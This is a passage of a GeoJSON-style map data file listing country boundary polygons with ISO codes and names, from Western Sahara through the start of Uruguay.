Sahara"},geometry:{type:"Polygon",coordinates:[[[-8.794884,27.120696],[-8.817828,27.656426],[-8.66559,27.656426],[-8.665124,27.589479],[-8.6844,27.395744],[-8.687294,25.881056],[-11.969419,25.933353],[-11.937224,23.374594],[-12.874222,23.284832],[-13.118754,22.77122],[-12.929102,21.327071],[-16.845194,21.333323],[-17.063423,20.999752],[-17.020428,21.42231],[-17.002962,21.420734],[-14.750955,21.5006],[-14.630833,21.86094],[-14.221168,22.310163],[-13.89111,23.691009],[-12.500963,24.770116],[-12.030759,26.030866],[-11.71822,26.104092],[-11.392555,26.883424],[-10.551263,26.990808],[-10.189424,26.860945],[-9.735343,26.860945],[-9.413037,27.088476],[-8.794884,27.120696]]]}},{type:"Feature",id:"SAU",properties:{name:"Saudi Arabia"},geometry:{type:"Polygon",coordinates:[[[42.779332,16.347891],[42.649573,16.774635],[42.347989,17.075806],[42.270888,17.474722],[41.754382,17.833046],[41.221391,18.6716],[40.939341,19.486485],[40.247652,20.174635],[39.801685,20.338862],[39.139399,21.291905],[39.023696,21.986875],[39.066329,22.579656],[38.492772,23.688451],[38.02386,24.078686],[37.483635,24.285495],[37.154818,24.858483],[37.209491,25.084542],[36.931627,25.602959],[36.639604,25.826228],[36.249137,26.570136],[35.640182,27.37652],[35.130187,28.063352],[34.632336,28.058546],[34.787779,28.607427],[34.83222,28.957483],[34.956037,29.356555],[36.068941,29.197495],[36.501214,29.505254],[36.740528,29.865283],[37.503582,30.003776],[37.66812,30.338665],[37.998849,30.5085],[37.002166,31.508413],[39.004886,32.010217],[39.195468,32.161009],[40.399994,31.889992],[41.889981,31.190009],[44.709499,29.178891],[46.568713,29.099025],[47.459822,29.002519],[47.708851,28.526063],[48.416094,28.552004],[48.807595,27.689628],[49.299554,27.461218],[49.470914,27.109999],[50.152422,26.689663],[50.212935,26.277027],[50.113303,25.943972],[50.239859,25.60805],[50.527387,25.327808],[50.660557,24.999896],[50.810108,24.754743],[51.112415,24.556331],[51.389608,24.627386],[51.579519,24.245497],[51.617708,24.014219],[52.000733,23.001154],[55.006803,22.496948],[55.208341,22.70833],[55.666659,22.000001],[54.999982,19.999994],[52.00001,19.000003],[49.116672,18.616668],[48.183344,18.166669],[47.466695,17.116682],[47.000005,16.949999],[46.749994,17.283338],[46.366659,17.233315],[45.399999,17.333335],[45.216651,17.433329],[44.062613,17.410359],[43.791519,17.319977],[43.380794,17.579987],[43.115798,17.08844],[43.218375,16.66689],[42.779332,16.347891]]]}},{type:"Feature",id:"SDN",properties:{name:"Sudan"},geometry:{type:"Polygon",coordinates:[[[33.963393,9.464285],[33.824963,9.484061],[33.842131,9.981915],[33.721959,10.325262],[33.206938,10.720112],[33.086766,11.441141],[33.206938,12.179338],[32.743419,12.248008],[32.67475,12.024832],[32.073892,11.97333],[32.314235,11.681484],[32.400072,11.080626],[31.850716,10.531271],[31.352862,9.810241],[30.837841,9.707237],[29.996639,10.290927],[29.618957,10.084919],[29.515953,9.793074],[29.000932,9.604232],[28.966597,9.398224],[27.97089,9.398224],[27.833551,9.604232],[27.112521,9.638567],[26.752006,9.466893],[26.477328,9.55273],[25.962307,10.136421],[25.790633,10.411099],[25.069604,10.27376],[24.794926,9.810241],[24.537415,8.917538],[24.194068,8.728696],[23.88698,8.61973],[23.805813,8.666319],[23.459013,8.954286],[23.394779,9.265068],[23.55725,9.681218],[23.554304,10.089255],[22.977544,10.714463],[22.864165,11.142395],[22.87622,11.38461],[22.50869,11.67936],[22.49762,12.26024],[22.28801,12.64605],[21.93681,12.58818],[22.03759,12.95546],[22.29658,13.37232],[22.18329,13.78648],[22.51202,14.09318],[22.30351,14.32682],[22.56795,14.94429],[23.02459,15.68072],[23.88689,15.61084],[23.83766,19.58047],[23.85,20],[25,20.00304],[25,22],[29.02,22],[32.9,22],[36.86623,22],[37.18872,21.01885],[36.96941,20.83744],[37.1147,19.80796],[37.48179,18.61409],[37.86276,18.36786],[38.41009,17.998307],[37.904,17.42754],[37.16747,17.26314],[36.85253,16.95655],[36.75389,16.29186],[36.32322,14.82249],[36.42951,14.42211],[36.27022,13.56333],[35.86363,12.57828],[35.26049,12.08286],[34.83163,11.31896],[34.73115,10.91017],[34.25745,10.63009],[33.96162,9.58358],[33.963393,9.464285]]]}},{type:"Feature",id:"SSD",properties:{name:"South Sudan"},geometry:{type:"Polygon",coordinates:[[[33.963393,9.464285],[33.97498,8.68456],[33.8255,8.37916],[33.2948,8.35458],[32.95418,7.78497],[33.56829,7.71334],[34.0751,7.22595],[34.25032,6.82607],[34.70702,6.59422],[35.298007,5.506],[34.620196,4.847123],[34.005,4.249885],[33.39,3.79],[32.68642,3.79232],[31.88145,3.55827],[31.24556,3.7819],[30.83385,3.50917],[29.95349,4.1737],[29.715995,4.600805],[29.159078,4.389267],[28.696678,4.455077],[28.428994,4.287155],[27.979977,4.408413],[27.374226,5.233944],[27.213409,5.550953],[26.465909,5.946717],[26.213418,6.546603],[25.796648,6.979316],[25.124131,7.500085],[25.114932,7.825104],[24.567369,8.229188],[23.88698,8.61973],[24.194068,8.728696],[24.537415,8.917538],[24.794926,9.810241],[25.069604,10.27376],[25.790633,10.411099],[25.962307,10.136421],[26.477328,9.55273],[26.752006,9.466893],[27.112521,9.638567],[27.833551,9.604232],[27.97089,9.398224],[28.966597,9.398224],[29.000932,9.604232],[29.515953,9.793074],[29.618957,10.084919],[29.996639,10.290927],[30.837841,9.707237],[31.352862,9.810241],[31.850716,10.531271],[32.400072,11.080626],[32.314235,11.681484],[32.073892,11.97333],[32.67475,12.024832],[32.743419,12.248008],[33.206938,12.179338],[33.086766,11.441141],[33.206938,10.720112],[33.721959,10.325262],[33.842131,9.981915],[33.824963,9.484061],[33.963393,9.464285]]]}},{type:"Feature",id:"SEN",properties:{name:"Senegal"},geometry:{type:"Polygon",coordinates:[[[-16.713729,13.594959],[-17.126107,14.373516],[-17.625043,14.729541],[-17.185173,14.919477],[-16.700706,15.621527],[-16.463098,16.135036],[-16.12069,16.455663],[-15.623666,16.369337],[-15.135737,16.587282],[-14.577348,16.598264],[-14.099521,16.304302],[-13.435738,16.039383],[-12.830658,15.303692],[-12.17075,14.616834],[-12.124887,13.994727],[-11.927716,13.422075],[-11.553398,13.141214],[-11.467899,12.754519],[-11.513943,12.442988],[-11.658301,12.386583],[-12.203565,12.465648],[-12.278599,12.35444],[-12.499051,12.33209],[-13.217818,12.575874],[-13.700476,12.586183],[-15.548477,12.62817],[-15.816574,12.515567],[-16.147717,12.547762],[-16.677452,12.384852],[-16.841525,13.151394],[-15.931296,13.130284],[-15.691001,13.270353],[-15.511813,13.27857],[-15.141163,13.509512],[-14.712197,13.298207],[-14.277702,13.280585],[-13.844963,13.505042],[-14.046992,13.794068],[-14.376714,13.62568],[-14.687031,13.630357],[-15.081735,13.876492],[-15.39877,13.860369],[-15.624596,13.623587],[-16.713729,13.594959]]]}},{type:"Feature",id:"SLB",properties:{name:"Solomon Islands"},geometry:{type:"MultiPolygon",coordinates:[[[[162.119025,-10.482719],[162.398646,-10.826367],[161.700032,-10.820011],[161.319797,-10.204751],[161.917383,-10.446701],[162.119025,-10.482719]]],[[[160.852229,-9.872937],[160.462588,-9.89521],[159.849447,-9.794027],[159.640003,-9.63998],[159.702945,-9.24295],[160.362956,-9.400304],[160.688518,-9.610162],[160.852229,-9.872937]]],[[[161.679982,-9.599982],[161.529397,-9.784312],[160.788253,-8.917543],[160.579997,-8.320009],[160.920028,-8.320009],[161.280006,-9.120011],[161.679982,-9.599982]]],[[[159.875027,-8.33732],[159.917402,-8.53829],[159.133677,-8.114181],[158.586114,-7.754824],[158.21115,-7.421872],[158.359978,-7.320018],[158.820001,-7.560003],[159.640003,-8.020027],[159.875027,-8.33732]]],[[[157.538426,-7.34782],[157.33942,-7.404767],[156.90203,-7.176874],[156.491358,-6.765943],[156.542828,-6.599338],[157.14,-7.021638],[157.538426,-7.34782]]]]}},{type:"Feature",id:"SLE",properties:{name:"Sierra Leone"},geometry:{type:"Polygon",coordinates:[[[-11.438779,6.785917],[-11.708195,6.860098],[-12.428099,7.262942],[-12.949049,7.798646],[-13.124025,8.163946],[-13.24655,8.903049],[-12.711958,9.342712],[-12.596719,9.620188],[-12.425929,9.835834],[-12.150338,9.858572],[-11.917277,10.046984],[-11.117481,10.045873],[-10.839152,9.688246],[-10.622395,9.26791],[-10.65477,8.977178],[-10.494315,8.715541],[-10.505477,8.348896],[-10.230094,8.406206],[-10.695595,7.939464],[-11.146704,7.396706],[-11.199802,7.105846],[-11.438779,6.785917]]]}},{type:"Feature",id:"SLV",properties:{name:"El Salvador"},geometry:{type:"Polygon",coordinates:[[[-87.793111,13.38448],[-87.904112,13.149017],[-88.483302,13.163951],[-88.843228,13.259734],[-89.256743,13.458533],[-89.812394,13.520622],[-90.095555,13.735338],[-90.064678,13.88197],[-89.721934,14.134228],[-89.534219,14.244816],[-89.587343,14.362586],[-89.353326,14.424133],[-89.058512,14.340029],[-88.843073,14.140507],[-88.541231,13.980155],[-88.503998,13.845486],[-88.065343,13.964626],[-87.859515,13.893312],[-87.723503,13.78505],[-87.793111,13.38448]]]}},{type:"Feature",id:"SOM",properties:{name:"Somalia"},geometry:{type:"MultiPolygon",coordinates:[[[[49.72862,11.5789],[50.25878,11.67957],[50.73202,12.0219],[51.1112,12.02464],[51.13387,11.74815],[51.04153,11.16651],[51.04531,10.6409],[50.83418,10.27972],[50.55239,9.19874],[50.07092,8.08173],[49.4527,6.80466],[48.59455,5.33911],[47.74079,4.2194],[46.56476,2.85529],[45.56399,2.04576],[44.06815,1.05283],[43.13597,.2922],[42.04157,-.91916],[41.81095,-1.44647],[41.58513,-1.68325],[40.993,-.85829],[40.98105,2.78452],[41.855083,3.918912],[42.12861,4.23413],[42.76967,4.25259],[43.66087,4.95755],[44.9636,5.00162],[47.78942,8.003],[48.486736,8.837626],[48.93813,9.451749],[48.938233,9.9735],[48.938491,10.982327],[48.942005,11.394266],[48.948205,11.410617],[49.26776,11.43033],[49.72862,11.5789]]],[[[48.93813,9.451749],[48.486736,8.837626],[47.78942,8.003],[46.948328,7.996877],[43.67875,9.18358],[43.296975,9.540477],[42.92812,10.02194],[42.55876,10.57258],[42.776852,10.926879],[43.145305,11.46204],[43.47066,11.27771],[43.666668,10.864169],[44.117804,10.445538],[44.614259,10.442205],[45.556941,10.698029],[46.645401,10.816549],[47.525658,11.127228],[48.021596,11.193064],[48.378784,11.375482],[48.948206,11.410622],[48.942005,11.394266],[48.938491,10.982327],[48.938233,9.9735],[48.93813,9.451749]]]]}},{type:"Feature",id:"SRB",properties:{name:"Republic of Serbia"},geometry:{type:"Polygon",coordinates:[[[20.874313,45.416375],[21.483526,45.18117],[21.562023,44.768947],[22.145088,44.478422],[22.459022,44.702517],[22.705726,44.578003],[22.474008,44.409228],[22.65715,44.234923],[22.410446,44.008063],[22.500157,43.642814],[22.986019,43.211161],[22.604801,42.898519],[22.436595,42.580321],[22.545012,42.461362],[22.380526,42.32026],[21.91708,42.30364],[21.576636,42.245224],[21.54332,42.32025],[21.66292,42.43922],[21.77505,42.6827],[21.63302,42.67717],[21.43866,42.86255],[21.27421,42.90959],[21.143395,43.068685],[20.95651,43.13094],[20.81448,43.27205],[20.63508,43.21671],[20.49679,42.88469],[20.25758,42.81275],[20.3398,42.89852],[19.95857,43.10604],[19.63,43.21378],[19.48389,43.35229],[19.21852,43.52384],[19.454,43.5681],[19.59976,44.03847],[19.11761,44.42307],[19.36803,44.863],[19.00548,44.86023],[19.390476,45.236516],[19.072769,45.521511],[18.82982,45.90888],[19.596045,46.17173],[20.220192,46.127469],[20.762175,45.734573],[20.874313,45.416375]]]}},{type:"Feature",id:"SUR",properties:{name:"Suriname"},geometry:{type:"Polygon",coordinates:[[[-57.147436,5.97315],[-55.949318,5.772878],[-55.84178,5.953125],[-55.03325,6.025291],[-53.958045,5.756548],[-54.478633,4.896756],[-54.399542,4.212611],[-54.006931,3.620038],[-54.181726,3.18978],[-54.269705,2.732392],[-54.524754,2.311849],[-55.097587,2.523748],[-55.569755,2.421506],[-55.973322,2.510364],[-56.073342,2.220795],[-55.9056,2.021996],[-55.995698,1.817667],[-56.539386,1.899523],[-57.150098,2.768927],[-57.281433,3.333492],[-57.601569,3.334655],[-58.044694,4.060864],[-57.86021,4.576801],[-57.914289,4.812626],[-57.307246,5.073567],[-57.147436,5.97315]]]}},{type:"Feature",id:"SVK",properties:{name:"Slovakia"},geometry:{type:"Polygon",coordinates:[[[18.853144,49.49623],[18.909575,49.435846],[19.320713,49.571574],[19.825023,49.217125],[20.415839,49.431453],[20.887955,49.328772],[21.607808,49.470107],[22.558138,49.085738],[22.280842,48.825392],[22.085608,48.422264],[21.872236,48.319971],[20.801294,48.623854],[20.473562,48.56285],[20.239054,48.327567],[19.769471,48.202691],[19.661364,48.266615],[19.174365,48.111379],[18.777025,48.081768],[18.696513,47.880954],[17.857133,47.758429],[17.488473,47.867466],[16.979667,48.123497],[16.879983,48.470013],[16.960288,48.596982],[17.101985,48.816969],[17.545007,48.800019],[17.886485,48.903475],[17.913512,48.996493],[18.104973,49.043983],[18.170498,49.271515],[18.399994,49.315001],[18.554971,49.495015],[18.853144,49.49623]]]}},{type:"Feature",id:"SVN",properties:{name:"Slovenia"},geometry:{type:"Polygon",coordinates:[[[13.806475,46.509306],[14.632472,46.431817],[15.137092,46.658703],[16.011664,46.683611],[16.202298,46.852386],[16.370505,46.841327],[16.564808,46.503751],[15.768733,46.238108],[15.67153,45.834154],[15.323954,45.731783],[15.327675,45.452316],[14.935244,45.471695],[14.595109,45.634941],[14.411968,45.466166],[13.71506,45.500324],[13.93763,45.591016],[13.69811,46.016778],[13.806475,46.509306]]]}},{type:"Feature",id:"SWE",properties:{name:"Sweden"},geometry:{type:"MultiPolygon",coordinates:[[[[22.183173,65.723741],[21.213517,65.026005],[21.369631,64.413588],[19.778876,63.609554],[17.847779,62.7494],[17.119555,61.341166],[17.831346,60.636583],[18.787722,60.081914],[17.869225,58.953766],[16.829185,58.719827],[16.44771,57.041118],[15.879786,56.104302],[14.666681,56.200885],[14.100721,55.407781],[12.942911,55.361737],[12.625101,56.30708],[11.787942,57.441817],[11.027369,58.856149],[11.468272,59.432393],[12.300366,60.117933],[12.631147,61.293572],[11.992064,61.800362],[11.930569,63.128318],[12.579935,64.066219],[13.571916,64.049114],[13.919905,64.445421],[13.55569,64.787028],[15.108411,66.193867],[16.108712,67.302456],[16.768879,68.013937],[17.729182,68.010552],[17.993868,68.567391],[19.87856,68.407194],[20.025269,69.065139],[20.645593,69.106247],[21.978535,68.616846],[23.539473,67.936009],[23.56588,66.396051],[23.903379,66.006927],[22.183173,65.723741]]],[[[17.061767,57.385783],[17.210083,57.326521],[16.430053,56.179196],[16.364135,56.556455],[17.061767,57.385783]]],[[[19.35791,57.958588],[18.8031,57.651279],[18.825073,57.444949],[18.995361,57.441993],[18.951416,57.370976],[18.693237,57.305756],[18.709716,57.204734],[18.462524,57.127295],[18.319702,56.926992],[18.105468,56.891003],[18.187866,57.109402],[18.072509,57.267163],[18.154907,57.394664],[18.094482,57.545312],[18.660278,57.929434],[19.039306,57.941098],[19.105224,57.993543],[19.374389,57.996454],[19.35791,57.958588]]],[[[20.846557,63.82371],[21.066284,63.829768],[20.9729,63.71567],[20.824584,63.579121],[20.695495,63.59134],[20.819091,63.714454],[20.799865,63.780059],[20.846557,63.82371]]]]}},{type:"Feature",id:"SWZ",properties:{name:"Swaziland"},geometry:{type:"Polygon",coordinates:[[[32.071665,-26.73382],[31.86806,-27.177927],[31.282773,-27.285879],[30.685962,-26.743845],[30.676609,-26.398078],[30.949667,-26.022649],[31.04408,-25.731452],[31.333158,-25.660191],[31.837778,-25.843332],[31.985779,-26.29178],[32.071665,-26.73382]]]}},{type:"Feature",id:"SYR",properties:{name:"Syria"},geometry:{type:"Polygon",coordinates:[[[38.792341,33.378686],[36.834062,32.312938],[35.719918,32.709192],[35.700798,32.716014],[35.836397,32.868123],[35.821101,33.277426],[36.06646,33.824912],[36.61175,34.201789],[36.448194,34.593935],[35.998403,34.644914],[35.905023,35.410009],[36.149763,35.821535],[36.41755,36.040617],[36.685389,36.259699],[36.739494,36.81752],[37.066761,36.623036],[38.167727,36.90121],[38.699891,36.712927],[39.52258,36.716054],[40.673259,37.091276],[41.212089,37.074352],[42.349591,37.229873],[41.837064,36.605854],[41.289707,36.358815],[41.383965,35.628317],[41.006159,34.419372],[38.792341,33.378686]]]}},{type:"Feature",id:"TCD",properties:{name:"Chad"},geometry:{type:"Polygon",coordinates:[[[14.495787,12.859396],[14.595781,13.330427],[13.954477,13.353449],[13.956699,13.996691],[13.540394,14.367134],[13.97217,15.68437],[15.247731,16.627306],[15.300441,17.92795],[15.685741,19.95718],[15.903247,20.387619],[15.487148,20.730415],[15.47106,21.04845],[15.096888,21.308519],[14.8513,22.86295],[15.86085,23.40972],[19.84926,21.49509],[23.83766,19.58047],[23.88689,15.61084],[23.02459,15.68072],[22.56795,14.94429],[22.30351,14.32682],[22.51202,14.09318],[22.18329,13.78648],[22.29658,13.37232],[22.03759,12.95546],[21.93681,12.58818],[22.28801,12.64605],[22.49762,12.26024],[22.50869,11.67936],[22.87622,11.38461],[22.864165,11.142395],[22.231129,10.971889],[21.723822,10.567056],[21.000868,9.475985],[20.059685,9.012706],[19.094008,9.074847],[18.81201,8.982915],[18.911022,8.630895],[18.389555,8.281304],[17.96493,7.890914],[16.705988,7.508328],[16.456185,7.734774],[16.290562,7.754307],[16.106232,7.497088],[15.27946,7.421925],[15.436092,7.692812],[15.120866,8.38215],[14.979996,8.796104],[14.544467,8.965861],[13.954218,9.549495],[14.171466,10.021378],[14.627201,9.920919],[14.909354,9.992129],[15.467873,9.982337],[14.923565,10.891325],[14.960152,11.555574],[14.89336,12.21905],[14.495787,12.859396]]]}},{type:"Feature",id:"TGO",properties:{name:"Togo"},geometry:{type:"Polygon",coordinates:[[[1.865241,6.142158],[1.060122,5.928837],[.836931,6.279979],[.570384,6.914359],[.490957,7.411744],[.712029,8.312465],[.461192,8.677223],[.365901,9.465004],[.36758,10.191213],[-.049785,10.706918],[.023803,11.018682],[.899563,10.997339],[.772336,10.470808],[1.077795,10.175607],[1.425061,9.825395],[1.463043,9.334624],[1.664478,9.12859],[1.618951,6.832038],[1.865241,6.142158]]]}},{type:"Feature",id:"THA",properties:{name:"Thailand"},geometry:{type:"Polygon",coordinates:[[[102.584932,12.186595],[101.687158,12.64574],[100.83181,12.627085],[100.978467,13.412722],[100.097797,13.406856],[100.018733,12.307001],[99.478921,10.846367],[99.153772,9.963061],[99.222399,9.239255],[99.873832,9.207862],[100.279647,8.295153],[100.459274,7.429573],[101.017328,6.856869],[101.623079,6.740622],[102.141187,6.221636],[101.814282,5.810808],[101.154219,5.691384],[101.075516,6.204867],[100.259596,6.642825],[100.085757,6.464489],[99.690691,6.848213],[99.519642,7.343454],[98.988253,7.907993],[98.503786,8.382305],[98.339662,7.794512],[98.150009,8.350007],[98.25915,8.973923],[98.553551,9.93296],[99.038121,10.960546],[99.587286,11.892763],[99.196354,12.804748],[99.212012,13.269294],[99.097755,13.827503],[98.430819,14.622028],[98.192074,15.123703],[98.537376,15.308497],[98.903348,16.177824],[98.493761,16.837836],[97.859123,17.567946],[97.375896,18.445438],[97.797783,18.62708],[98.253724,19.708203],[98.959676,19.752981],[99.543309,20.186598],[100.115988,20.41785],[100.548881,20.109238],[100.606294,19.508344],[101.282015,19.462585],[101.035931,18.408928],[101.059548,17.512497],[102.113592,18.109102],[102.413005,17.932782],[102.998706,17.961695],[103.200192,18.309632],[103.956477,18.240954],[104.716947,17.428859],[104.779321,16.441865],[105.589039,15.570316],[105.544338,14.723934],[105.218777,14.273212],[104.281418,14.416743],[102.988422,14.225721],[102.348099,13.394247],[102.584932,12.186595]]]}},{type:"Feature",id:"TJK",properties:{name:"Tajikistan"},geometry:{type:"Polygon",coordinates:[[[71.014198,40.244366],[70.648019,39.935754],[69.55961,40.103211],[69.464887,39.526683],[70.549162,39.604198],[71.784694,39.279463],[73.675379,39.431237],[73.928852,38.505815],[74.257514,38.606507],[74.864816,38.378846],[74.829986,37.990007],[74.980002,37.41999],[73.948696,37.421566],[73.260056,37.495257],[72.63689,37.047558],[72.193041,36.948288],[71.844638,36.738171],[71.448693,37.065645],[71.541918,37.905774],[71.239404,37.953265],[71.348131,38.258905],[70.806821,38.486282],[70.376304,38.138396],[70.270574,37.735165],[70.116578,37.588223],[69.518785,37.608997],[69.196273,37.151144],[68.859446,37.344336],[68.135562,37.023115],[67.83,37.144994],[68.392033,38.157025],[68.176025,38.901553],[67.44222,39.140144],[67.701429,39.580478],[68.536416,39.533453],[69.011633,40.086158],[69.329495,40.727824],[70.666622,40.960213],[70.45816,40.496495],[70.601407,40.218527],[71.014198,40.244366]]]}},{type:"Feature",id:"TKM",properties:{name:"Turkmenistan"},geometry:{type:"Polygon",coordinates:[[[61.210817,35.650072],[61.123071,36.491597],[60.377638,36.527383],[59.234762,37.412988],[58.436154,37.522309],[57.330434,38.029229],[56.619366,38.121394],[56.180375,37.935127],[55.511578,37.964117],[54.800304,37.392421],[53.921598,37.198918],[53.735511,37.906136],[53.880929,38.952093],[53.101028,39.290574],[53.357808,39.975286],[52.693973,40.033629],[52.915251,40.876523],[53.858139,40.631034],[54.736845,40.951015],[54.008311,41.551211],[53.721713,42.123191],[52.91675,41.868117],[52.814689,41.135371],[52.50246,41.783316],[52.944293,42.116034],[54.079418,42.324109],[54.755345,42.043971],[55.455251,41.259859],[55.968191,41.308642],[57.096391,41.32231],[56.932215,41.826026],[57.78653,42.170553],[58.629011,42.751551],[59.976422,42.223082],[60.083341,41.425146],[60.465953,41.220327],[61.547179,41.26637],[61.882714,41.084857],[62.37426,40.053886],[63.518015,39.363257],[64.170223,38.892407],[65.215999,38.402695],[66.54615,37.974685],[66.518607,37.362784],[66.217385,37.39379],[65.745631,37.661164],[65.588948,37.305217],[64.746105,37.111818],[64.546479,36.312073],[63.982896,36.007957],[63.193538,35.857166],[62.984662,35.404041],[62.230651,35.270664],[61.210817,35.650072]]]}},{type:"Feature",id:"TLS",properties:{name:"East Timor"},geometry:{type:"Polygon",coordinates:[[[124.968682,-8.89279],[125.086246,-8.656887],[125.947072,-8.432095],[126.644704,-8.398247],[126.957243,-8.273345],[127.335928,-8.397317],[126.967992,-8.668256],[125.925885,-9.106007],[125.08852,-9.393173],[125.07002,-9.089987],[124.968682,-8.89279]]]}},{type:"Feature",id:"TTO",properties:{name:"Trinidad and Tobago"},geometry:{type:"Polygon",coordinates:[[[-61.68,10.76],[-61.105,10.89],[-60.895,10.855],[-60.935,10.11],[-61.77,10],[-61.95,10.09],[-61.66,10.365],[-61.68,10.76]]]}},{type:"Feature",id:"TUN",properties:{name:"Tunisia"},geometry:{type:"Polygon",coordinates:[[[9.48214,30.307556],[9.055603,32.102692],[8.439103,32.506285],[8.430473,32.748337],[7.612642,33.344115],[7.524482,34.097376],[8.140981,34.655146],[8.376368,35.479876],[8.217824,36.433177],[8.420964,36.946427],[9.509994,37.349994],[10.210002,37.230002],[10.18065,36.724038],[11.028867,37.092103],[11.100026,36.899996],[10.600005,36.41],[10.593287,35.947444],[10.939519,35.698984],[10.807847,34.833507],[10.149593,34.330773],[10.339659,33.785742],[10.856836,33.76874],[11.108501,33.293343],[11.488787,33.136996],[11.432253,32.368903],[10.94479,32.081815],[10.636901,31.761421],[9.950225,31.37607],[10.056575,30.961831],[9.970017,30.539325],[9.48214,30.307556]]]}},{type:"Feature",id:"TUR",properties:{name:"Turkey"},geometry:{type:"MultiPolygon",coordinates:[[[[36.913127,41.335358],[38.347665,40.948586],[39.512607,41.102763],[40.373433,41.013673],[41.554084,41.535656],[42.619549,41.583173],[43.582746,41.092143],[43.752658,40.740201],[43.656436,40.253564],[44.400009,40.005],[44.79399,39.713003],[44.109225,39.428136],[44.421403,38.281281],[44.225756,37.971584],[44.772699,37.170445],[44.293452,37.001514],[43.942259,37.256228],[42.779126,37.385264],[42.349591,37.229873],[41.212089,37.074352],[40.673259,37.091276],[39.52258,36.716054],[38.699891,36.712927],[38.167727,36.90121],[37.066761,36.623036],[36.739494,36.81752],[36.685389,36.259699],[36.41755,36.040617],[36.149763,35.821535],[35.782085,36.274995],[36.160822,36.650606],[35.550936,36.565443],[34.714553,36.795532],[34.026895,36.21996],[32.509158,36.107564],[31.699595,36.644275],[30.621625,36.677865],[30.391096,36.262981],[29.699976,36.144357],[28.732903,36.676831],[27.641187,36.658822],[27.048768,37.653361],[26.318218,38.208133],[26.8047,38.98576],[26.170785,39.463612],[27.28002,40.420014],[28.819978,40.460011],[29.240004,41.219991],[31.145934,41.087622],[32.347979,41.736264],[33.513283,42.01896],[35.167704,42.040225],[36.913127,41.335358]]],[[[27.192377,40.690566],[26.358009,40.151994],[26.043351,40.617754],[26.056942,40.824123],[26.294602,40.936261],[26.604196,41.562115],[26.117042,41.826905],[27.135739,42.141485],[27.99672,42.007359],[28.115525,41.622886],[28.988443,41.299934],[28.806438,41.054962],[27.619017,40.999823],[27.192377,40.690566]]]]}},{type:"Feature",id:"TWN",properties:{name:"Taiwan"},geometry:{type:"Polygon",coordinates:[[[121.777818,24.394274],[121.175632,22.790857],[120.74708,21.970571],[120.220083,22.814861],[120.106189,23.556263],[120.69468,24.538451],[121.495044,25.295459],[121.951244,24.997596],[121.777818,24.394274]]]}},{type:"Feature",id:"TZA",properties:{name:"United Republic of Tanzania"},geometry:{type:"Polygon",coordinates:[[[33.903711,-.95],[34.07262,-1.05982],[37.69869,-3.09699],[37.7669,-3.67712],[39.20222,-4.67677],[38.74054,-5.90895],[38.79977,-6.47566],[39.44,-6.84],[39.47,-7.1],[39.19469,-7.7039],[39.25203,-8.00781],[39.18652,-8.48551],[39.53574,-9.11237],[39.9496,-10.0984],[40.31659,-10.3171],[39.521,-10.89688],[38.427557,-11.285202],[37.82764,-11.26879],[37.47129,-11.56876],[36.775151,-11.594537],[36.514082,-11.720938],[35.312398,-11.439146],[34.559989,-11.52002],[34.28,-10.16],[33.940838,-9.693674],[33.73972,-9.41715],[32.759375,-9.230599],[32.191865,-8.930359],[31.556348,-8.762049],[31.157751,-8.594579],[30.74,-8.34],[30.2,-7.08],[29.62,-6.52],[29.419993,-5.939999],[29.519987,-5.419979],[29.339998,-4.499983],[29.753512,-4.452389],[30.11632,-4.09012],[30.50554,-3.56858],[30.75224,-3.35931],[30.74301,-3.03431],[30.52766,-2.80762],[30.46967,-2.41383],[30.758309,-2.28725],[30.816135,-1.698914],[30.419105,-1.134659],[30.76986,-1.01455],[31.86617,-1.02736],[33.903711,-.95]]]}},{type:"Feature",id:"UGA",properties:{name:"Uganda"},geometry:{type:"Polygon",coordinates:[[[31.86617,-1.02736],[30.76986,-1.01455],[30.419105,-1.134659],[29.821519,-1.443322],[29.579466,-1.341313],[29.587838,-.587406],[29.8195,-.2053],[29.875779,.59738],[30.086154,1.062313],[30.468508,1.583805],[30.85267,1.849396],[31.174149,2.204465],[30.77332,2.33989],[30.83385,3.50917],[31.24556,3.7819],[31.88145,3.55827],[32.68642,3.79232],[33.39,3.79],[34.005,4.249885],[34.47913,3.5556],[34.59607,3.05374],[35.03599,1.90584],[34.6721,1.17694],[34.18,.515],[33.893569,.109814],[33.903711,-.95],[31.86617,-1.02736]]]}},{type:"Feature",id:"UKR",properties:{name:"Ukraine"},geometry:{type:"Polygon",coordinates:[[[31.785998,52.101678],[32.159412,52.061267],[32.412058,52.288695],[32.715761,52.238465],[33.7527,52.335075],[34.391731,51.768882],[34.141978,51.566413],[34.224816,51.255993],[35.022183,51.207572],[35.377924,50.773955],[35.356116,50.577197],[36.626168,50.225591],[37.39346,50.383953],[38.010631,49.915662],[38.594988,49.926462],[40.069058,49.601055],[40.080789,49.30743],[39.674664,48.783818],[39.895632,48.232405],[39.738278,47.898937],[38.770585,47.825608],[38.255112,47.5464],[38.223538,47.10219],[37.425137,47.022221],[36.759855,46.6987],[35.823685,46.645964],[35.0518798828125,46.263442671779885],[34.87060546875,46.229253045075275],[34.5849609375,45.98551218814564],[34.024658203125,46.118941506107056],[33.62365722656249,46.20264638061019],[33.497314453125,46.03510927947334],[33.2061767578125,46.15319980124842],[32.4481201171875,46.07323062540838],[31.74414,46.333348],[31.675307,46.706245],[30.748749,46.5831],[30.377609,46.03241],[29.603289,45.293308],[29.149725,45.464925],[28.679779,45.304031],[28.233554,45.488283],[28.485269,45.596907],[28.659987,45.939987],[28.933717,46.25883],[28.862972,46.437889],[29.072107,46.517678],[29.170654,46.379262],[29.759972,46.349988],[30.024659,46.423937],[29.83821,46.525326],[29.908852,46.674361],[29.559674,46.928583],[29.415135,47.346645],[29.050868,47.510227],[29.122698,47.849095],[28.670891,48.118149],[28.259547,48.155562],[27.522537,48.467119],[26.857824,48.368211],[26.619337,48.220726],[26.19745,48.220881],[25.945941,47.987149],[25.207743,47.891056],[24.866317,47.737526],[24.402056,47.981878],[23.760958,47.985598],[23.142236,48.096341],[22.710531,47.882194],[22.64082,48.15024],[22.085608,48.422264],[22.280842,48.825392],[22.558138,49.085738],[22.776419,49.027395],[22.51845,49.476774],[23.426508,50.308506],[23.922757,50.424881],[24.029986,50.705407],[23.527071,51.578454],[24.005078,51.617444],[24.553106,51.888461],[25.327788,51.910656],[26.337959,51.832289],[27.454066,51.592303],[28.241615,51.572227],[28.617613,51.427714],[28.992835,51.602044],[29.254938,51.368234],[30.157364,51.416138],[30.555117,51.319503],[30.619454,51.822806],[30.927549,52.042353],[31.785998,52.101678]]]}},{type:"Feature",id:"URY",properties:{name:"Uruguay"},geometry:{type:"Polygon",coordinates:[[[-57.625133,-30.216295],[-56.976026,-30.109686],[-55.973245,-30.88